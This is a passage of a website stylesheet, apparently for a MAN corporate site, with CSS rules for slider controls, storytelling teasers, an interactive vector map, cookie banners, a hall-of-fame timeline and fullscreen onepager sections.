	color:#e40045
}
.sliding-teaser .sliding-controls .slick-next {
	text-align:center;
	margin-left:2px;
	border-bottom-right-radius:4px
}
.sliding-teaser .sliding-controls .slick-prev {
	border-bottom-left-radius:4px
}
.sliding-teaser .sliding-controls .dot-container {
	background:#f0f1f2;
	width:calc(100% - 84px);
	float:left;
	height:40px;
	margin-left:2px;
	padding-top:10px
}
.sliding-teaser .sliding-controls .slick-dots {
	position:static
}
.storytelling-module .teaser {
	position:relative
}
.storytelling-module .teaser picture {
	margin-bottom:0
}
.storytelling-module .content,.storytelling-module header {
	padding:10px 15px
}
.storytelling-module header {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module header {
		padding-bottom:0;
		padding-right:15px
	}
}
@media screen and (min-width:1012px) {
	.storytelling-module header h3 {
		margin-bottom:auto
	}
}
.storytelling-module header+.content {
	padding-top:0;
	padding-right:15px
}
.storytelling-module .content {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module .content {
		display:block!important
	}
}
.storytelling-module .content-wrapper {
	background:rgba(255,255,255,.6);
	position:absolute;
	bottom:15px;
	left:15px;
	right:15px;
	min-height:30px
}
@media (max-width:1011px) {
	.storytelling-module .content-wrapper {
		position:static;
		border:1px solid #d6d8db
	}
}
.storytelling-module .slick-slide .content-wrapper {
	border-bottom:none
}
.storytelling-module .caret {
	position:absolute;
	top:6px;
	right:10px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
	z-index:1
}
.storytelling-module .caret:after {
	content:'';
	width:0;
	height:0;
	vertical-align:middle;
	border-right:7px solid transparent;
	border-left:7px solid transparent;
	border-top:0 solid transparent;
	border-bottom:7px dashed #e40045;
	-webkit-transition:border .4s ease;
	transition:border .4s ease;
	display:inline-block
}
@media screen and (max-width:1011px) {
	.storytelling-module .caret:after {
		display:none
	}
}
.storytelling-module .caret.state_closed:after {
	border-top:7px dashed #e40045;
	border-bottom:0 solid transparent
}
.storytelling-module .video-container+.content-wrapper {
	display:none!important
}
.storytelling-module .embed-responsive.embed-responsive-4by3 {
	background:#d6d8db
}
.storytelling-module .embed-responsive.embed-responsive-4by3 .embed-responsive-item picture {
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	position:absolute;
	left:0;
	right:0
}
.storytelling-module .icon-play:before {
	z-index:2
}
svg {
	-ms-touch-action:none;
	touch-action:none
}
.jvectormap-container {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	-ms-touch-action:none;
	touch-action:none;
	max-width:1140px;
	margin:0 auto
}
.jvectormap-marker.jvectormap-element {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	fill:#303c49;
	width:20px!important;
	height:20px!important
}
.jvectormap-marker.jvectormap-element:hover {
	fill:#1c232a
}
.jvectormap-tip {
	display:none
}
.jvectormap-tip.router-tip {
	position:absolute;
	display:none;
	border:solid 1px #fff;
	border-radius:4px;
	background:#e40045;
	color:#fff;
	padding:3px 5px;
	z-index:2
}
.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout {
	position:absolute;
	left:10px;
	font-size:20px;
	line-height:1;
	text-indent:-2px;
	color:#e40045;
	background-color:#fff;
	border-color:#303c49
}
.jvectormap-goback:active,.jvectormap-goback:active:hover,.jvectormap-goback:hover,.jvectormap-zoomin:active,.jvectormap-zoomin:active:hover,.jvectormap-zoomin:hover,.jvectormap-zoomout:active,.jvectormap-zoomout:active:hover,.jvectormap-zoomout:hover {
	background-color:#e6e6e6;
	border-color:#181e24;
	color:#e40045
}
.jvectormap-goback:active,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:focus {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	color:#e40045
}
.jvectormap-goback:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:focus {
	background-color:#e6e6e6;
	color:#e40045;
	border-color:#000
}
.jvectormap-zoomin,.jvectormap-zoomout {
	width:40px;
	height:40px
}
.jvectormap-zoomin {
	top:10px;
	border-bottom:0;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.jvectormap-zoomout {
	top:50px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.jvectormap-legend-title {
	font-weight:700;
	font-size:14px;
	text-align:center
}
.jvectormap-legend-cnt {
	position:absolute
}
.jvectormap-legend-cnt-h {
	bottom:0;
	right:0
}
.jvectormap-legend-cnt-v {
	top:0;
	right:0
}
.jvectormap-legend {
	color:#303c49
}
.jvectormap-legend-cnt-h .jvectormap-legend {
	float:left;
	margin:0 10px 10px 0;
	padding:3px 3px 1px 3px
}
.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick {
	float:left
}
.jvectormap-legend-cnt-v .jvectormap-legend {
	margin:10px 10px 0 0;
	padding-left:3px;
	background:#fff
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick {
	width:40px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample {
	height:15px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample {
	height:12px;
	width:12px;
	display:inline-block;
	vertical-align:middle;
	margin-right:5px
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample:before {
	content:'';
	height:18px;
	width:18px;
	border:1px solid #e5e5e5;
	display:block;
	margin-left:-3px;
	margin-top:-3px
}
.jvectormap-legend-tick-text {
	font-size:12px
}
.jvectormap-legend-cnt-h .jvectormap-legend-tick-text {
	text-align:center
}
.jvectormap-legend-cnt-v .jvectormap-legend-tick-text {
	display:inline-block;
	vertical-align:middle;
	line-height:20px;
	padding-left:3px
}
.map-wrapper {
	max-height:2000px;
	-webkit-transition:max-height .8s linear;
	transition:max-height .8s linear;
	overflow:hidden
}
.map-wrapper.state_selected {
	max-height:65px
}
.map-wrapper.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-if-is-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .button-show-if-is-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent .button-show-prev-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent .jvectormap-legend {
	display:none
}
.map-wrapper.state_back_to_continent.state_selected .button-toggle-map {
	visibility:visible
}
.map-wrapper.state_back_to_continent.state_selected .button-show-prev-map {
	visibility:hidden
}
.map-wrapper.state_back_to_continent.state_selected .jvectormap-legend {
	display:none
}
.map-wrapper.state_region_only .button-show-prev-map {
	display:none
}
.map-wrapper.state_ru .jvectormap-legend {
	display:none
}
.map-wrapper #map .jvectormap-legend {
	display:none
}
.map-wrapper .button-show-prev-map,.map-wrapper .button-toggle-map {
	visibility:hidden
}
.map-wrapper circle[data-index=BH]:hover {
	fill:#e60041;
	stroke:none
}
.map-wrapper text[data-index=BH] {
	display:none
}
.map-wrapper figcaption.map-caption {
	display:block;
	position:absolute;
	left:10px;
	bottom:10px;
	padding:10px;
	background:#fff;
	border:1px solid #303c49;
	z-index:1;
	max-width:33%;
	min-height:70px
}
@media (max-width:480px) {
	.map-wrapper figcaption.map-caption {
		max-width:50%
	}
}
.map-wrapper figcaption.map-caption p {
	display:block;
	margin-bottom:0;
	margin-top:0;
	padding-left:65px;
	font-size:14px
}
.vector-map {
	position:relative;
	height:60vh
}
.vector-map.hidelegend .jvectormap-legend-tick {
	display:none
}
.vector-map>figure {
	position:relative;
	width:100%;
	height:100%;
	margin:0 auto
}
.vector-map .button-show-if-is-prev-map,.vector-map .button-show-prev-map,.vector-map .button-toggle-map {
	position:absolute;
	right:10px;
	top:10px;
	margin-right:0;
	z-index:2
}
.vector-map .popupcontainer {
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
	display:none
}
.vector-map .popupcontainer .dimming {
	width:100%;
	height:100%;
	margin:0 auto;
	background-color:#000;
	opacity:.4
}
.vector-map .popupcontainer .popup {
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	box-shadow:0 4px 4px 0 rgba(0,0,0,.3);
	background-color:#fff;
	border:1px solid #d6d8db;
	width:40%
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup .link.icon-bus:before,.vector-map .popupcontainer .popup .link.icon-truck:before {
	color:#acb1b6
}
.vector-map .popupcontainer .popup .hl {
	margin-top:0
}
.vector-map .popupcontainer .popup .pull-left {
	max-width:50%
}
.vector-map .popupcontainer .popup .pull-left a {
	display:block
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup .pull-left,.vector-map .popupcontainer .popup .pull-right {
		max-width:100%;
		width:100%;
		float:none
	}
	.vector-map .popupcontainer .popup .pull-left img,.vector-map .popupcontainer .popup .pull-right img {
		margin:0 auto;
		display:block
	}
}
.vector-map .popupcontainer .popup .pull-left:not(.img-container) {
	padding:10px
}
.vector-map .popupcontainer .popup .close {
	position:absolute;
	right:10px;
	top:5px
}
.vector-map .popupcontainer .popup.txt-popup {
	display:table;
	border-spacing:0 10px;
	max-width:50%
}
.vector-map .popupcontainer .popup.txt-popup .h4 {
	padding:0 10px;
	margin-bottom:0
}
.vector-map .popupcontainer .popup.txt-popup a {
	margin:0 10px
}
.vector-map .popupcontainer .popup.txt-popup p {
	margin:0
}
@media (max-width:480px) {
	.vector-map .popupcontainer .popup.txt-popup {
		width:90%;
		max-width:100%
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
	display:table-row
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper {
		display:block
	}
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
	width:50%;
	padding:0 10px;
	display:table-cell
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content a {
	display:block;
	margin-left:0
}
.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content .link {
	display:block
}
@media (min-width:768px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content:nth-child(1) {
		border-right:1px solid #303c49
	}
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content {
		width:100%;
		display:block
	}
	.vector-map .popupcontainer .popup.txt-popup .content-wrapper .content+.content {
		margin-top:10px
	}
}
.vector-map .popupcontainer .popup.popup.map-info {
	width:50%;
	overflow-y:auto;
	max-height:90%
}
@media (max-width:767px) {
	.vector-map .popupcontainer .popup.popup.map-info {
		min-width:70%
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
	padding:15px
}
@media (max-width:479px) {
	.vector-map .popupcontainer .popup.popup.map-info .editorial-content {
		padding-top:30px
	}
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure:only-of-type {
	margin-bottom:0
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter {
	width:33%
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.quarter figcaption {
	word-wrap:break-word
}
.vector-map .popupcontainer .popup.popup.map-info .editorial-content figure.third figcaption {
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) {
	min-width:20%;
	width:auto;
	max-width:100px
}
@media (max-width:1011px) {
	#routerMap .popup:not(.map-info) {
		min-width:40%
	}
}
@media (max-width:479px) {
	#routerMap .popup:not(.map-info) {
		min-width:80%
	}
}
#routerMap .popup:not(.map-info) .close {
	right:10px;
	top:10px
}
#routerMap .popup:not(.map-info) .content-wrapper,#routerMap .popup:not(.map-info) .h4 {
	padding:0 10px
}
#routerMap .popup:not(.map-info) .h4 {
	padding-top:15px;
	margin-bottom:15px
}
#routerMap .popup:not(.map-info) .content-wrapper {
	border-top:1px solid #d6d8db;
	padding-bottom:10px
}
#routerMap .popup:not(.map-info) .content.list-unstyled {
	margin-top:10px;
	border:1px solid #d6d8db;
	border-radius:4px
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern {
	display:block;
	padding:10px 22px 10px 10px;
	word-wrap:break-word
}
#routerMap .popup:not(.map-info) .content.list-unstyled .link.icon-intern:before {
	left:auto;
	right:5px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%;
	bottom:auto
}
#routerMap .popup:not(.map-info) .content.list-unstyled li+li {
	border-top:1px solid #d6d8db
}
[data-cookie-style=default] .cookie-notification {
	z-index:1002;
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:fixed
}
[data-cookie-style=default] .cookie-notification .notification-background {
	height:120vh;
	background:rgba(255,255,255,.75)
}
[data-cookie-style=default] .cookie-notification>.container {
	position:absolute;
	background-color:#fff;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	padding-top:20px;
	padding-bottom:20px;
	-webkit-box-shadow:0 0 40px rgba(0,0,0,.25);
	box-shadow:0 0 40px rgba(0,0,0,.25);
	width:90%
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container {
		max-width:60%
	}
}
@media (min-width:768px) {
	[data-cookie-style=default] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:wrap;
		flex-wrap:wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=default] .cookie-notification>.container>.row .button {
	margin-top:15px
}
[data-cookie-style=default] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=default] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=none] .cookie-notification {
	display:none
}
[data-cookie-style=old] .cookie-notification {
	z-index:1000;
	background-color:#f0f1f2;
	background-image:-webkit-gradient(linear,left top,left bottom,color-stop(80%,#f0f1f2),color-stop(80%,#f0f1f2),to(#e2e3e4));
	background-image:linear-gradient(#f0f1f2 80%,#f0f1f2 80%,#e2e3e4);
	width:100%;
	top:0;
	left:0;
	overflow:hidden;
	position:relative
}
[data-cookie-style=old] .cookie-notification>.container {
	padding-top:20px;
	padding-bottom:20px
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification>.container>.row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap:nowrap;
		flex-wrap:nowrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
[data-cookie-style=old] .cookie-notification p {
	margin-bottom:0;
	color:#000;
	font-family:MAN-light,Arial,sans-serif
}
[data-cookie-style=old] .cookie-notification p a {
	color:#e40045
}
[data-cookie-style=old] .cookie-notification .button {
	width:100%
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification .button {
		width:33%
	}
}
[data-cookie-style=old] .cookie-notification button {
	margin-top:30px;
	width:100%;
	margin-bottom:0;
	background:0 0;
	color:#303c49;
	border-color:#303c49
}
@media (min-width:768px) {
	[data-cookie-style=old] .cookie-notification button {
		margin-top:0
	}
}
#page-head {
	-webkit-transition:all .5s ease-in;
	transition:all .5s ease-in
}
#page-head.routing {
	-webkit-transition:none 0s linear;
	transition:none 0s linear
}
.third-party-notification {
	height:100%;
	width:100%
}
.third-party-notification .third-party-notification-content {
	position:relative;
	z-index:1
}
.third-party-notification .third-party-notification-background {
	height:100%;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:0
}
.hall-of-fame .tooltip {
	position:absolute;
	z-index:1020;
	display:block;
	font-family:MAN-light,Arial,sans-serif;
	font-style:normal;
	font-weight:400;
	letter-spacing:normal;
	line-break:auto;
	line-height:1.428571429;
	text-align:left;
	text-align:start;
	text-decoration:none;
	text-shadow:none;
	text-transform:none;
	white-space:normal;
	word-break:normal;
	word-spacing:normal;
	word-wrap:normal;
	font-size:12px;
	opacity:0
}
.hall-of-fame .tooltip.in {
	opacity:1
}
.hall-of-fame .tooltip.top {
	margin-top:-3px;
	padding:10px 0
}
.hall-of-fame .tooltip.right {
	margin-left:3px;
	padding:0 10px
}
.hall-of-fame .tooltip.bottom {
	margin-top:3px;
	padding:10px 0
}
.hall-of-fame .tooltip.left {
	margin-left:-3px;
	padding:0 10px
}
.hall-of-fame .tooltip-inner {
	max-width:200px;
	padding:3px 8px;
	color:#303c49;
	text-align:center;
	background-color:#fff;
	border:1px solid #d6d8db
}
.hall-of-fame .tooltip-arrow {
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.hall-of-fame .tooltip.top .tooltip-arrow {
	background:#fff;
	bottom:5px;
	left:50%;
	margin-left:-5px;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	border:1px solid #d6d8db;
	border-width:0 1px 1px 0;
	width:10px;
	height:10px
}
.hall-of-fame .tooltip.top-left .tooltip-arrow {
	bottom:0;
	right:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.top-right .tooltip-arrow {
	bottom:0;
	left:10px;
	margin-bottom:-10px;
	border-width:10px 10px 0;
	border-top-color:#fff
}
.hall-of-fame .tooltip.right .tooltip-arrow {
	top:50%;
	left:0;
	margin-top:-10px;
	border-width:10px 10px 10px 0;
	border-right-color:#fff
}
.hall-of-fame .tooltip.left .tooltip-arrow {
	top:50%;
	right:0;
	margin-top:-10px;
	border-width:10px 0 10px 10px;
	border-left-color:#fff
}
.hall-of-fame .tooltip.bottom .tooltip-arrow {
	top:0;
	left:50%;
	margin-left:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-left .tooltip-arrow {
	top:0;
	right:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .tooltip.bottom-right .tooltip-arrow {
	top:0;
	left:10px;
	margin-top:-10px;
	border-width:0 10px 10px;
	border-bottom-color:#fff
}
.hall-of-fame .timeline-line {
	position:absolute;
	top:25px;
	left:30px;
	height:100%;
	z-index:20
}
.hall-of-fame .timeline-line .timeline-circle {
	position:absolute;
	height:50px;
	width:50px;
	margin-left:-25px
}
.hall-of-fame .timeline-line .timeline-circle:after {
	content:" ";
	clear:both;
	display:block
}
.hall-of-fame .timeline-line .timeline-circle div[class*=circle-] {
	float:left;
	height:25px;
	width:50%
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr {
	border:2px solid #303c49;
	border-width:2px 2px 0 0;
	border-radius:0 100% 0 0;
	position:relative
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr .year {
	font-family:MAN-bold,Arial,sans-serif;
	color:#303c49;
	bottom:-5px;
	position:absolute;
	right:-53px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after,.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	content:" ";
	display:block;
	background:#303c49;
	position:absolute
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:after {
	height:2px;
	width:60px;
	bottom:0;
	right:-60px
}
.hall-of-fame .timeline-line .timeline-circle .circle-tr:before {
	height:50px;
	width:2px;
	left:0;
	top:-50px
}
.hall-of-fame .timeline-line .timeline-circle .circle-bl {
	border:2px solid #303c49;
	border-width:0 0 2px 2px;
	border-radius:0 0 0 100%
}
.hall-of-fame .timeline-line .timeline-circle .timeline-dot {
	border-radius:50%;
	height:12px;
	width:12px;
	background:#303c49;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.hall-of-fame .timeline-line .timeline-string {
	position:absolute;
	border-left:2px solid #303c49;
	top:48px;
	bottom:0
}
@media (min-width:1012px) {
	.hall-of-fame .timeline-line {
		left:30px
	}
}
.hall-of-fame .timeline {
	padding-top:0
}
.hall-of-fame .timeline .container {
	position:relative
}
.hall-of-fame .timeline .row .txt-col {
	padding-top:70px
}
.hall-of-fame .timeline .row .img-col {
	text-align:center
}
.hall-of-fame .timeline .row .img-col img {
	max-width:100%
}
.hall-of-fame .timeline h2 {
	margin:0
}
.hall-of-fame .timeline .txt-col {
	padding-left:55px
}
.hall-of-fame .award-table {
	margin-top:80px
}
.hall-of-fame .award-area {
	margin-top:20px
}
.hall-of-fame .award-area a {
	display:inline-block;
	vertical-align:baseline
}
.hall-of-fame .award-area a>img {
	vertical-align:baseline
}
.hall-of-fame .award-area .award-img {
	max-height:100px;
	width:auto;
	margin-right:10px
}
.hall-of-fame .award-area .big-year {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:80px;
	line-height:.8em;
	vertical-align:baseline;
	text-shadow:0 0 1px #acb1b6;
	color:#e2e3e4
}
@media (min-width:1012px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:50px
	}
}
@media (min-width:1200px) {
	.hall-of-fame .timeline .txt-col {
		padding-left:35px
	}
	.hall-of-fame .award-area a img {
		margin-right:20px
	}
	.hall-of-fame .award-area .big-year {
		font-size:120px
	}
}
.hall-of-fame .js_load {
	visibility:hidden;
	opacity:0;
	-webkit-transition:ease-in .6s all;
	transition:ease-in .6s all
}
.hall-of-fame .js_load.loaded {
	visibility:visible;
	opacity:1
}
.onepager body,.onepager html {
	height:100%;
	width:100%
}
.onepager body {
	overflow-x:hidden;
	overflow-y:visible
}
.onepager .touchevents.deviceorientation body,.onepager html.touchevents.deviceorientation {
	width:auto;
	overflow-x:visible
}
.onepager body.overflowhidden {
	overflow:hidden;
	width:auto;
	height:auto
}
.onepager .fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) {
		overflow:hidden
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:100vh
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html) .parallax-img,.onepager .fullscreen:not(html) .parallax-wrapper {
		height:calc(100vh - 23px)
	}
}
@media (min-width:768px) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .fullscreen:not(html):not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 50px - 23px)
	}
}
.onepager .fullscreen.has-video-bg {
	position:relative;
	overflow:hidden
}
.onepager .fullscreen .video-bg {
	background-size:cover;
	position:absolute!important;
	top:0;
	left:0;
	right:0;
	z-index:1;
	-webkit-transform:rotateZ(360deg);
	transform:rotateZ(360deg)
}
.onepager .fullscreen .video-bg video,.onepager .fullscreen .video-bg>div {
	z-index:1!important
}
@media (min-width:480px) and (max-width:1011px) {
	.onepager .fullscreen .download-label table {
		display:none
	}
	.onepager .fullscreen .download-label .bg-primary {
		height:auto
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-2 {
		min-height:432px
	}
	.onepager .fullscreen.item-2 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-4 {
		min-height:525px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:525px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-4 {
		min-height:432px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-6 {
		min-height:705px
	}
	.onepager .fullscreen.item-6 .parallax-wrapper {
		min-height:705px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-8 {
		min-height:865px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:865px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-8 {
		min-height:705px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:705px
	}
}
.onepager .touchevents.deviceorientation .fullscreen {
	overflow:hidden
}
@media (min-width:768px) {
	.onepager #content-navigation.fixed~.fullscreen {
		height:calc(100vh - 50px)
	}
}
.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1,.onepager #main-navigation+.fullscreen .brand-label .behind .h1,.onepager #page-head+.fullscreen .brand-label .behind .h1,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1 {
	font-size:40px;
	margin:0 auto
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1.small,.onepager #main-navigation+.fullscreen .brand-label .behind .h1.small,.onepager #page-head+.fullscreen .brand-label .behind .h1.small,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1.small {
	font-size:32px
}
.onepager #breadcrumb+.fullscreen .brand-label+.lead,.onepager #main-navigation+.fullscreen .brand-label+.lead,.onepager #page-head+.fullscreen .brand-label+.lead,.onepager .breadcrumb+.fullscreen .brand-label+.lead {
	margin-top:5px
}
.onepager #breadcrumb+.fullscreen .parallax-wrapper.download-wrapper,.onepager #main-navigation+.fullscreen .parallax-wrapper.download-wrapper,.onepager #page-head+.fullscreen .parallax-wrapper.download-wrapper,.onepager .breadcrumb+.fullscreen .parallax-wrapper.download-wrapper {
	position:absolute
}
@media screen and (min-width:1011px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px)
	}
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 75px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		height:calc(100vh - 60px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .brand-label .behind,.onepager #main-navigation+.fullscreen .brand-label .behind,.onepager #page-head+.fullscreen .brand-label .behind,.onepager .breadcrumb+.fullscreen .brand-label .behind {
		top:0
	}
	.onepager #breadcrumb+.fullscreen .slick-dots,.onepager #main-navigation+.fullscreen .slick-dots,.onepager #page-head+.fullscreen .slick-dots,.onepager .breadcrumb+.fullscreen .slick-dots {
		bottom:10px
	}
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
